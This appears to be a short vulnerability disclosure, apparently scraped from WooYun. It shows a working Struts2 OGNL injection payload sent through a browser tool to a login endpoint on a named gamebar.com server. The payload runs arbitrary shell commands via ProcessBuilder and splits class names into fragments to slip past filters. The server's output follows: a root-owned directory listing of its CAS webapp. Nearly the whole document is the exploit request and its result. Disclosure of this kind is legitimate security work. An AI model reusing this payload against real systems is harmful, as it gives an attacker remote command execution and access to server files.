 Load URL
Split URL
Execute
https://patch.gj2.beta.gamebar.com/sinaWeiboLogin.do?redirect:${%23req%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atch
%27uest%27),%23s%3dnew%20java.util.Scanner((new%20java.lang.ProcessBuilder(%23req.getParameter(%27cmd%27).toString().split(%27\\s%27))).start().getInputStream()).useDelimiter
%27%27,%23resp%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletRes%27%2b
%27ponse%27),%23resp.getWriter().println(%23str),%23resp.getWriter().flush(),%23resp.getWriter().close()}&cmd=ls -al /data/cas_tomcat_new/webapps/cas
Enable Post data Enable Referrer
total 196
drwxr-xr-x. 11 root root 4096 May 3 17:21 .
drwxr-xr-x. 4 root root 4096 Jan 23 15:54 ..
-rw-r--r--. 1 root root 638 Jan 23 15:54 authorizationFailure.jsp
drwxr-xr-x. 2 root root 4096 Jan 23 15:54 common
drwxr-xr-x. 3 root root 4096 Jan 23 15:54 css
-rw-r--r--. 1 root root 2862 Jan 23 15:54 favicon.ico
drwxr-xr-x. 4 root root 4096 Jan 23 15:54 images
drwxr-xr-x. 11 root root 4096 Jan 23 15:54 img
-rw-r--r--. 1 root root 1108 Jan 23 15:54 index1.jsp
-rw-r--r--. 1 root root 316 Jan 23 15:54 index.jsp
drwxr-xr-x. 2 root root 4096 Apr 27 10:30 js
drwxr-xr-x. 2 root root 4096 Jan 23 15:54 META-INF
drwxr-xr-x. 3 root root 4096 Jan 23 15:54 themes
-rw-r--r--. 1 root root 6280 Jan 23 15:54 tst.jsp
drwxr-xr-x. 2 root root 4096 Jan 23 15:54 user
drwxr-xr-x. 7 root root 4096 Apr 27 00:23 WEB-INF
-rw-r--r--. 1 root root 23528 Jan 23 15:54 weibo.log
-rw-r--r--. 1 root root 102461 Jan 23 15:58 weibo.log.1
www.wooyun.org